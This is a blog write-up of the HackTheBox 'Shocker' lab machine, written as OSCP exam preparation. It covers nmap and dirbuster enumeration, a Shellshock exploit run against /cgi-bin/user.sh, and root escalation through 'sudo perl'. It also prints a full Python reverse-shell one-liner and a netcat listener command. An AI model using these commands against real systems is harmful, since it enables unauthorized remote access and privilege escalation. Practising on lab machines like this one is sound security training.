Writeup: HackTheBox Shocker- Without Metasploit (OSCP Prep)

Chris
Posted on July 8, 2021

Hello All,
Thing's have gotten a little serious as I have bought my OSCP Certification attempt. So I will hopefully pushing out more HTB write-ups over the next 2 weeks.
Let's begin!!
Command:
Nmap -sC -sV -T4 -oN nmap.txt -vvv 10.10.10.56
- -sC = Default Scripts
- -sV = Probe open ports to determine service/Versions info
- -T4 = Set timing for faster output (0-5)
- -oN = Output to save it to a file
- -vvv = 9 different levels and will cause Nping to print more information during execution more reading link

Port Opens:
- 80 TCP HTTP
- 2222 TCP SSH
Let's run a full port scan to see if we missed anything here.
Command:
nmap -p- -oN allports.txt 10.10.10.56
So nothing else actually returns which is a bummer.

Let's try and run a quick Vuln scan just for kicks.
Command:
nmap --script vuln -oN vuln.txt 10.10.10.56
Nothing here pops out to me so lets move on to the site so lets check out the source.
Command:
Right-click

I hit some snags with Dirb so I am going to use Dirbuster.
From a non-root windows do the following.
Command:
dirbuster
This should take a min then open up a new terminal.
Key items to pay attention to:
Target URL
File with list of dirs/files
File Extension

Looks like we found a file user.sh on the machine that we might be able to access.
You can right click it or manual go to it in the webpage.

So after looking into /cgi-bin/ and the name of the box it appears it could be hit with ShellShock.
Command:
nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=ls 10.10.10.56
How did I know to use this? Nmap link

Now that we know we have a way in lets go over to Searchsploit.
Command:
searchsploit shellshock
I am going with this one because its a RCE Injection that is also a python script. The other ones listed are Txt files which are a little funky to me.
Use the CP command to copy the exploit to your file location or locate it in the Exploit-DB repo and download it.

Okay so lets look at the exploit code.
Command:
nano exploit.py

If you scroll down you get some options on how to run the exploit without having to alter it.
To confirm you can run the code test it.
Command:
python exploit.py

Command:
python exploit.py payload=revese rhost=10.10.10.56 lhost=tun0 lport=8080 pages=/cgi-bin/user.sh

Command:
ls
Nice!

Here we will see what we can do with Sudo.

Command:
Sudo -l

It appears we can Root with no password from the /usr/bin/perl location.
Heading over to google to confirm my thinking.
Also the HackingArticles provides a really great resource for comands link
Command:

sudo perl -e 'exec "/bin/bash";'
id
whoami
Command:

wc root.txt
Another way to do this for a more stable shell!
After the initial access on the machine.
Command:

which python3
From here head over to Payload all the Things Github link

Command:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
Update the IP address to your tun0 address.
Command:
Use the command above!

Before hitting enter, open up Netcat on another window.
Command:
nc -nvlp 1234
We can now run the same priv esc as before. This time we will be on a more stable instance!
Way to go you got it!!

Posted on July 8, 2021
Join Our Newsletter. No Spam, Only the good stuff.
Sign up to receive the latest update from our blog.